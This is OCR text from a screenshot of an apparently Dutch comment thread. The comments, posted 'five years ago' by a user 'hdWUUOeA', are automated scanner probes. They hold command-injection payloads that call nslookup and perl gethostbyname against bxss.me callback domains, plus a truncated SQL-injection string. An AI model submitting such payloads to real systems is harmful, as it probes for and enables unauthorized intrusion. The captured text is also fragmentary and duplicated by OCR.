
hdWUUOeA
5 jaar geleden
&(nslookup hituwdkapknil9f5de.bxss.me||perl 
"gethostbyname('hituwdkapknil9f5de.bxss.me'
(nslookup hituwdkapknil9f5de.bxss.me||per
"gethostbyname('hituwdkapknil9f5de.bxss.m
S
hdWUUOeA
5 jaar geleden
-1' OR 2+996-996-1=0+0+0+1 or
'SjKs4LnX'='
S
hdWUUOeA
5 jaar geleden
$(nslookup hitfzdpvoikkc2dc1c.bxss.me||perl 
"gethostbyname('hitfzdpvoikkc2dc1c.bxss.me'